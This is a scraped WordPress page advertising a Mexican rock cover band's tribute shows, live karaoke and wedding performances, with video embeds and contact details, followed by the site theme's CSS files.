							<h2><a href="https://rockalacarta.com/tributo-u2-mexico/" title="Permalink to Tributo a U2" class='post_ttl'>Tributo a U2</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/tributos/" rel="category tag">Tributos</a>			</p>			
			
			
			
				<h1 style="text-align: center;">Tributo a U2 México&#8230;.</h1>
<p><center>(CDMX y todo el País)</center></p>
<hr />
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/p9N-zOr6E9E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center>&nbsp;</p>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/NvZCmRZzQrU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<p style="text-align: center;"><strong>y video de ensayo en el Teatro San Francisco, Pachuca</strong></p>
<p><center><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/M_j4__ZvcaE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr />
<p style="text-align: center;"><img loading="lazy" decoding="async" style="width: 303px; height: 215px;" src="https://rockalacarta.com/wp-content/uploads/2012/07/carrera-telcel-red-jul15.jpg" alt="Tributo U2 Mexico" width="344" height="200" /><img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2014/03/TRIBUTO-U2.png" alt="TRIBUTO U2" width="338" height="215" /></p>
<a href='https://rockalacarta.com/tributo-u2-mexico/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-1206" class="post-caption post-1206 post type-post status-publish format-standard hentry category-rock">
							<h2><a href="https://rockalacarta.com/karaoke-en-vivo/" title="Permalink to Karaoke en vivo" class='post_ttl'>Karaoke en vivo</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/rock/" rel="category tag">Eventos</a>			</p>			
			
			
			
				<p style="text-align: center;">Con ROCK A LA CARTA, si la pides&#8230; la cantas!</p>
<p style="text-align: center;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/0u7rBWzPt0U?si=H2ZI05kqRqwtiKAD" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Simplemente el MEJOR GRUPO DE <a href="https://www.youtube.com/watch?v=xxS0eJ1U6Mg" target="_blank" rel="noopener">COVERS</a>, <a href="https://www.youtube.com/watch?v=QjidkUDlrtU&amp;list=PLKQGaTZ3IQNjepyDPi0HmG-HWHDQc86rx" target="_blank" rel="noopener">TRIBUTOS</a> y <a href="https://www.youtube.com/watch?v=kRLjyAYkIh4" target="_blank" rel="noopener">TEMAS ORIGINALES </a></strong></span>, <strong><a style="font-size: revert;" href="https://rockalacarta.com/grupo-de-rock-acustico/" target="-blank" rel="noopener">SHOW ACUSTICO</a></strong></p>
<p style="text-align: center;"><strong><a href="https://rockalacarta.com/grupo-de-rock-para-bodas/" target="_blank" rel="noopener">BODAS</a>, <a href="https://rockalacarta.com/perrockstars/">ROCK PARA NIÑOS</a>, <a href="https://www.youtube.com/watch?v=rh7iIAoRZuU" target="_blank" rel="noopener">EVENTOS EMPRESARIALES</a>, <a href="https://www.youtube.com/watch?v=xrMIiojrIRU" target="_blank" rel="noopener">FESTIVALES</a>. CDMX y TODO EL PAÍS.</strong></p>
<h5 style="text-align: center;"><span style="color: #ff0000;"><strong>NO TE ARRIESGUES CON INTERMEDIARIOS O AMATEURS </strong>¡ VEN A LA SEGURA ! (NO USAMOS PISTAS)</span></h5>
<table>
<tbody>
<tr>
<td style="padding: 10px 50px 20px;">
<p style="text-align: center;"><strong>VIDEOS:  </strong><strong> <a title="Grupo de Rock para fiestas" href="http://www.youtube.com/rockalacarta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1281" src="https://rockalacarta.com/wp-content/uploads/2019/02/y-150x150.png" alt="Rock a la Carta rock band cdmx" width="39" height="39" />/rockalacarta</a></strong></p>
</td>
<td><center><a href="https://rockalacarta.com/mp3" target="_blank" rel="noopener"><br /><b>ESCUCHA NUESTROS MP3 «EN VIVO»</b><br /><img decoding="async" src="https://rockalacarta.com/wp-content/uploads/2023/06/mp3logo.png" width="20px" height="20px" /></a></center></td>
</tr>
</tbody>
</table>
<center><iframe loading="lazy" title="grupo de rock" src="https://www.youtube.com/embed/j0SXJEvw-M8?autoplay=1&amp;rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center><hr />
<p><img loading="lazy" decoding="async" class=" wp-image-1468 aligncenter" src="https://rockalacarta.com/wp-content/uploads/2024/06/15.webp" alt="grupo de rock" width="159" height="159" /></p>
<hr />
<p style="text-align: center;"><strong>¡CANTA CON NOSOTROS! SOMOS MÚSICOS PROFESIONALES,  Y  ESTAMOS CUMPLIENDO 15 AÑOS </strong><strong>con el concepto: «</strong><strong>con ROCK A LA CARTA ® </strong><strong> ¿Si la pides: la cantas!»</strong></p>
<hr />
<p style="text-align: center;"><strong>Te garantizamos el mejor servicio y precio.   Somos 100% puntuales y accesibles.   </strong><span style="text-decoration: underline;"><strong>CDMX y todo el país</strong></span>.</p>
<hr />
<p style="text-align: center;"><strong><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank" rel="noopener">Envíanos un mensaje <img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" alt="5513689212" width="32" height="32" /></a></strong><br />o Márcanos al Tel. <a href="tel:5513689212"><strong>5513689212</strong></a></p>
<p style="text-align: center;"><strong>e-mail: </strong> <a href="mailto:info@rockalacarta.com"><span style="color: #0000ff;">info@rockalacarta.com</span></a><br /><strong><span style="color: #0000ff;"><span style="color: #0000ff;">   </span></span></strong><strong>Escucha nuestros temas originales en <a href="https://open.spotify.com/artist/52xoFUHa79jDYUTkNit8Sa" target="_blank" rel="noopener">Spotify</a> !:</strong><strong>  </strong></p>
<p><iframe loading="lazy" title="matute" src="https://www.youtube.com/embed/PigfNlwD6GU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="rock mexicano" src="https://www.youtube.com/embed/xrMIiojrIRU?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="grupo de rock para bodas" src="https://www.youtube.com/embed/9Mbfw_tzOMM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br /><a href="https://rockalacarta.com/grupo-de-rock-para-bodas/" target="_self" rel="noopener">Más videos de Bodas</a></p>
<hr />


<a href='https://rockalacarta.com/karaoke-en-vivo/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-299" class="post-caption post-299 post type-post status-publish format-standard hentry category-tributos tag-banda-de-rock tag-entre-dos-tierras tag-heroes-del-silencio tag-tributo-a-heroes-del-silencio tag-tributo-heroes-del-silencio">
							<h2><a href="https://rockalacarta.com/tributo-heroes-del-silencio/" title="Permalink to Tributo a Heroes del Silencio" class='post_ttl'>Tributo a Heroes del Silencio</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/tributos/" rel="category tag">Tributos</a>			</p>			
			
			
			
				<p><center>El mejor</center></p>
<h2 style="text-align: center;">Tributo Heroes del Silencio</h2>
<p><center>Nos hemos presentado en los mejores escenarios y en eventos masivos en todo México. Aquí una muestra de la presentación en Bulldog Café y en Foro Norte.</center><center><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/JmFVdX4KC7M" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr />
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/1yj0xzmgxYc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<a href='https://rockalacarta.com/tributo-heroes-del-silencio/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-471" class="post-caption post-471 post type-post status-publish format-standard hentry category-tributos tag-caifanes tag-no-dejes-que tag-tributo-a-caifanes tag-tributo-caifanes">
							<h2><a href="https://rockalacarta.com/tributo-caifanes/" title="Permalink to Tributo a Caifanes" class='post_ttl'>Tributo a Caifanes</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/tributos/" rel="category tag">Tributos</a>			</p>			
			
			
			
				<p><strong>Somos fans de nuestros adorados Caifanes, y  tocamos el Tributo con  el corazòn.</strong></p>
<h6 style="text-align: center;"></h6>
<p><iframe loading="lazy" title="tributo Caifanes" src="https://www.youtube.com/embed/TeMB144AnnU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="tributo a Caifanes" src="https://www.youtube.com/embed/oG0-VlXs1xE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="tributo Caifanes mexico" src="https://www.youtube.com/embed/8Ssir3uytKU?start=56" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="tributo a Caifanes cdmx" src="https://www.youtube.com/embed/yu_DVz3Q1bo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="caifanes" src="https://www.youtube.com/embed/W7z61-xSL18?start=56" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<a href='https://rockalacarta.com/tributo-caifanes/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-1358" class="post-caption post-1358 post type-post status-publish format-standard hentry category-grupo-para-bodas">
							<h2><a href="https://rockalacarta.com/grupo-de-rock-para-bodas-cdmx/" title="Permalink to Grupo de rock para bodas CDMX y todo el país" class='post_ttl'>Grupo de rock para bodas CDMX y todo el país</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/grupo-para-bodas/" rel="category tag">Grupo para bodas</a>			</p>			
			
			
			
				<p style="text-align: center;">Para los que ya estamos hartos de que en las bodas toquen puras rolas de flojera<br />
preparamos para ti el mejor repertorio! (80&#8217;s, 90&#8217;s y de actualidad).</p>
<p style="text-align: center;"><strong>Rock, pop, disco, ska, rock and roll y para bailar: cumbia, salsa y más</strong></p>
<p style="text-align: center;"><strong><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank" rel="noopener">Envíanos un mensaje <img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" alt="5513689212" width="32" height="32"></a></strong><br />
o Márcanos al Tel. <a href="tel:5513689212"><strong>5513689212</strong></a></p>
<hr>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/9Mbfw_tzOMM?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" title="grupo de rock para bodas" src="https://www.youtube.com/embed/YjBkeLah0NE?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" title="grupo de rock para bodas" src="https://www.youtube.com/embed/nM-_rjdLT_M?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" title="grupo para bodas acapulco" src="https://www.youtube.com/embed/Yv2GrTYnZas?start=2" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" title="grupo de rock para bodas cdmx" src="https://www.youtube.com/embed/UaKF2G058xQ?rel=0&amp;autoplay=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/1_iMhQ2fbXc?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">?</span></iframe></center></p>
<hr>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/kIsNDFYzens" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1073" src="https://rockalacarta.com/wp-content/uploads/2017/05/bodas4.jpg" alt="boda rockera" width="318" height="179" srcset="https://rockalacarta.com/wp-content/uploads/2017/05/bodas4.jpg 960w, https://rockalacarta.com/wp-content/uploads/2017/05/bodas4-300x169.jpg 300w, https://rockalacarta.com/wp-content/uploads/2017/05/bodas4-768x432.jpg 768w" sizes="auto, (max-width: 318px) 100vw, 318px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1075" src="https://rockalacarta.com/wp-content/uploads/2017/05/bodas.jpg" alt="grupo de rock para bodas" width="293" height="179" srcset="https://rockalacarta.com/wp-content/uploads/2017/05/bodas.jpg 338w, https://rockalacarta.com/wp-content/uploads/2017/05/bodas-300x183.jpg 300w" sizes="auto, (max-width: 293px) 100vw, 293px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1072" src="https://rockalacarta.com/wp-content/uploads/2017/05/bodas3.jpg" alt="bodas3" width="665" height="274" srcset="https://rockalacarta.com/wp-content/uploads/2017/05/bodas3.jpg 960w, https://rockalacarta.com/wp-content/uploads/2017/05/bodas3-300x124.jpg 300w, https://rockalacarta.com/wp-content/uploads/2017/05/bodas3-768x317.jpg 768w" sizes="auto, (max-width: 665px) 100vw, 665px" /></p>
<a href='https://rockalacarta.com/grupo-de-rock-para-bodas-cdmx/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
	

 </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Copyright &copy; 2026  <a href="https://rockalacarta.com">Rock a la Carta Show</a> - grupo de rock para eventos, fiestas, bodas, bares y más				</div>
				                          		<div style="visibility:hidden">
		<div class='smthemes'>Designed by <a href='http://themesquirrel.com/themeblog/wordpress/music-themes/' target='_blank'>ThemeSquirrel</a>, thanks to: <a href='http://wpdis.co/' target='_blank'>WordPress templates</a>, <a href='http://nachild.com/experts-warn-of-misbehaving-tooth-fairy/' target='_blank'>Tooth Fairy</a> and <a href='http://fthe.me/wordpress-themes/free/' target='_blank'>Free cinema WordPress themes</a></div></div>
			</div>
		</div>
		<div style="visibility:hidden"> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retromusic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://rockalacarta.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rockalacarta.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rockalacarta.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rockalacarta.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
 </div>
	</div> 		</div>
</div> <div style='visibility:hidden'>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css
body_size: 687
content:
/*	-==========================- GENERAL -==========================-  */.container { width: 1000px; margin: 0px auto; }/*	-==========================- SIDEBARS -==========================-  */.sidebar.right { position:relative; float:right; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }.sidebar.left { position:relative; float:right; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }.sidebar ul.children { margin-left:7px; }.sidebar ul.children li { font-size:90%; }.sidebar ul.children li:before { content: '- '; color:#8e3949; }.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }/*	-==========================- DROP DOWN MENU -==========================-  */#header li ul { display:none; position:absolute; left:0px; top:45px; height:auto;	min-width:154px; }#mainmenu li, #secondarymenu li { position:relative; float:left; }/*	-==========================- FOOTER -==========================-  */.footer-widgets { padding-left:3%; }.widgetf { float:left; width:33%; }.footer_txt { padding-left:50px; }/*	-==========================- SUBMENU -==========================-  */#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0 !important; margin:0; margin-top:-2px; text-align:center; line-height:25px; height:25px; word-wrap:normal;	white-space:nowrap; }#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:25px;	height:25px; }#header .sub-menu .sub-menu { left: 100%; top: 0 !important; }/*	-==========================- SHARE -==========================-  */#smthemes_share { position: absolute; height: 0; left: 0; top: 0; width: 100%; z-index:10; }#smthemes_share .inner{ background:#fff; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); display: none; font-family: Arial; font-size: 10px; left: 15px; line-height: 16px; min-width: 60px; padding: 5px; position: absolute; text-align: center; width: 70px; display: block; position: absolute; top: 283px; padding-top:20px;}#smthemes_share li { text-align:center; margin-bottom:20px; overflow:hidden; }

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/style.css
body_size: 2470
content:
/*
Theme Name: RetroMusic
Theme URI: http://smthemes.com/retromusic/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.0
License: Creative Commons 3.0
Theme date: 06/11/2013
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:url(images/back.png) 50% top;
}
.back-gradient{
	width:100%;
	height:100%;
	background:url(images/back-gradient.png) left bottom repeat-x;
	z-index:0;
	position:absolute;
}
#all{
	position:relative;
	z-index:1;
}
body {	
	color:#252525;
	position:relative;
	background:url(images/ray.jpg) 50% 0 no-repeat;
}
a {
	color:#252525;
}
a:hover {
	color:#902a0b;
}
a.post_ttl, .post-caption h1 {
	color:#0d0d0d;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
h2 a.post_ttl:hover{
	color:#902a0b;
}



/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#header{
	background:url(images/header.png) left top repeat-x;
}
#secondarymenu-container {
	position:relative;
}


/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:23px;
	line-height:25px;
	color:#000;
}
.searchbtn {
	height:25px;
	width:17px;
	margin-right:10px;
}
.searchform {
	height:25px;
	background:#ead186;
	border-radius:7px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border:1px solid #824c1e;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
.one-post{
	background:url(images/sepa.png) bottom repeat-x;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) repeat-x center;
	padding:8px 15px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	text-shadow:1px 1px 0 #321406;
	color:#fff;
	font-size:15px;
	border:none;
}
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	color:#ffbb2b;
	text-decoration:none;
}
.featured_image {
	margin-top:15px;	
	padding:0;
	border:none;
}
.googlemap {
	padding:0;
	border:none;
}
.feedback .input{
	border:1px solid #292929;
}
.feedback .input input, .feedback textarea{
	color:#292929 !important;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:center;
}
.page-numbers {
	padding:5px 10px;
	font-family: 'Arial';
	font-size:17px;
}
a.page-numbers {
	color:#292929;
	text-decoration:none;
}
a.page-numbers:hover, span.page-numbers {
	color:#902a0b;
	text-decoration:underline;
}
.post-meta a{
	color:#902a0b;
} 
.page-title{
	color:#902a0b;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
.articles .post-caption, .articles .post-caption h2, .articles .post-caption h1{
	padding-bottom:0 !important;
}
/*------------------------------ FOOTER ------------------------------*/
#footer  {
	background:#e25b21;
	border-top:7px solid #ffbb2b;
	margin-top:20px;
}

#footer a{}

#footer h3{
	color:#000;
	font-family: 'fjalla_oneregular';
	font-size:25px;
	text-transform:uppercase;
	border-bottom:1px solid #712d10;
	margin: 10px 0;
    padding: 5px 0;
}

#footer .container {
}

.footer_txt {
	border-top:1px solid #712d10;
}
#footer .footer_txt .container {
}
.footer-widgets {
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:2px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:2px;
}

#content .widget .caption h3 {
	color:#0d0d0d;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
#content .widget {
	background:url(images/sepa.png) bottom repeat-x;
}
.tabs_captions .scaption{}
.tabs_captions .scaption.active, .tabs_captions .scaption:hover{}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
		
	}
	#content .container {
	}
	#logo {
		position:absolute;
		right:0;
		left:0;
		text-align:center;
		top:50px;
	}
	.menusearch {
		width:260px;
		position:relative;
		top:6px;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:227px;
		position:relative;
		z-index:11;
	}
	
	
	#secondarymenu {
		float:left;
	}
	#secondarymenu a {
		padding:10px 9px;
		color:#1d1000;
		font-size:16px;
	}
	#secondarymenu a:hover{
		color:#fff681;
	}
	#header-block {
		position:relative;
		background:url(images/slider.png) 50% 0 no-repeat;
	}
	
	#mainmenu-container {
		height:48px;
		margin:0 auto 30px;
		position:relative;
		background:url(images/mainmenu.png) no-repeat center;
		z-index:18;
	}
	#mainmenu li a {
		padding:11px 20px;
		font-size:20px;
		color:#fbfbfb;
		font-family: 'fjalla_oneregular';
		text-shadow:1px 1px 0 #000;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		color:#ffbb2b;
	}


	#header li ul {	top:45px; }
	#header #mainmenu li ul { top:51px; }
	
	#header li ul .transparent {	}
	#header li ul .inner { 
		background:#bf6e0e;
		box-shadow:0 0 2px #3c3021;	
		border-radius:5px;
		-webkit-border-radius:5px;
		-moz-border-radius:5px;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {	}
	
	#header ul.children li a, #header .sub-menu li a {
		color:#fff; 
		padding:0 20px !important;
		text-align:left;
		text-shadow:1px 1px 0 #321406;		
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#ffbb2b !important;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {	
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		margin:0 auto;
		height:490px;
		padding-top:49px;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:380px 82px 0;
		width:88px;
		height:100px;
	}
	.fp-title{
		font-size:13px;
	}
	
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:324px;
		width:914px;
	}
	.fp-content-fon {
		border-bottom:none;
		border-left:none;
		border-right:none;
	}
	.fp-content-fon, .fp-content {	
		left:0;
		right:0;
		bottom:0;
		text-align:left;
		font-size:13px;
	}
	.fp-nav {
		right:225px;
		bottom:-110px;
		left:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	
	#footer .footer_txt .container {
		
	}
	.fp-pager a{
		width:12px;
		height:28px;
		margin:0 8px 0 0!important;
	}
	.fp-nav{
		width:551px;
		height:28px;
		background:url(images/fp-pager.png) no-repeat center;
	}
	.content-l #content .container { background:url(images/content/main-l.jpg) left top repeat-y; }
	.content-r #content .container { background:url(images/content/main-r.jpg) left top repeat-y; }
	.content-lr #content .container { background:url(images/content/main-lr.jpg) left top repeat-y; }
	.content-l2 #content .container { background:url(images/content/main-l2.jpg) left top repeat-y; }
	.content-r2 #content .container { background:url(images/content/main-r2.jpg) left top repeat-y; }
	.content-n #content .container { background:url(images/content/main-n.jpg) left top repeat-y; }
	
	#content-top{height:0;}
	#content-bottom{height:0;}
